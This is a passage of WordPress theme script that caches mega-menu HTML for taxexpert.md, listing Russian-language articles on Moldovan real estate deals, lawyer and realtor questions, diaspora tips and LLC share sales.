                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00eencas\u0103rile la Bugetul Public Na\u0163ional\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/01\/incasari-2017-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\">8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_213","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_213));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 